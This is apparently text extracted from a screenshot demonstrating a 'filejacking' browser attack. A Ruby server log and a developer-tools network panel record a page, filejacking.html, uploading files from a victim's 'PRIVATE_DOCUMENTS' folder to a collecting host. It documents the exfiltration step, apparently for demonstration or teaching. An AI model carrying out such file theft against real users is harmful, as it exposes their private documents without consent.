 Download to
lon-sp-5dv7p:filejacking morru$ ruby server.rb
[2013-02-28 17:00:00 +0000] Thin ready
receiving post data
path->PRIVATE_DOCUMENTS/private_001
name->private_001
content->{:filename=>"private_001", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-rwwjes>,
 :head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private_
001\"\r\nContent-Type: application/octet-stream\r\n"}
receiving post data
path->PRIVATE_DOCUMENTS/private_002
name->private_002
content->{:filename=>"private_002", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-1we0mh2>
, :head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private
_002\"\r\nContent-Type: application/octet-stream\r\n"}
Elements Resources Network Sources Timeline Profiles Audits Console
Name
Path
filejacking.html
jquery.min.js
ajax.googleapis.com/ajax/libs/jquery/1.5.2
upload
dvsl.local
upload
dvsl.local
Head... Previ... Respo... Timi...
Referer: http://localhost/filejacking.html
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_2) AppleWebKit/537.22 (KHTML, lik
7.22
Request Payload
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="path"
PRIVATE_DOCUMENTS/private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="name"
private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="content"; filename="PRIVATE_DOCUMENTS/private_001"
Content-Type: application/octet-stream